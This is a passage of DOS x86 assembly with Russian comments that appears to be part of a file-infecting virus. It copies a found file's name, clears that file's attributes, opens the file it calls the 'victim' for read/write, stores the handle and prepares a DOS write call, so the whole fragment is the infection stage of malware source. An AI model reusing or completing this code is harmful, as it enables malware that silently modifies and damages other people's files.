 34 BegScan:
35 ;=== Переслать имя в переменную FName ===
36 push ds
37 pop es
38 mov si, FN_Ofs
39 mov di, offset FName
40 mov cx, 13
41 rep movsb
42 ;=============================
43 mov ah, 43h
44 mov al, 0
45 mov dx, offset FName
46 ; Получить атрибуты найденного файла
47 int 21h ; DOS - 2+ GET FILE ATTRIBUTES
48 ; DS:DX -> ASCIZ file name or directory
49 ; name without trailing slash
50 mov ah, 43h
51 mov al, 1
52 mov dx, offset FName
53 mov cl, 0 ; Сбросить атрибуты.
54 int 21h ; DOS - 2+ SET FILE ATTRIBUTES
55 ; DS:DX -> ASCIZ file name
56 mov ax, 3D10h
57 mov dx, offset FName
58 ; Открыть файл-жертву для записи/чтения
59 int 21h ; DOS 2+ - OPEN DISK FILE WITH HANDLE
60 ; DS:DX -> ASCIZ file name
61 ; AL = access mode
62 ; 10 read/write
63
64 ; Сохранить номер файла
65 mov FHandle, ax
66
67 mov ah, 40h
68 mov cl, 44h
69 nop ; No Operation
70 nop ; No Operation
71 ; Выдать имя файла
72 call InfoAboutFile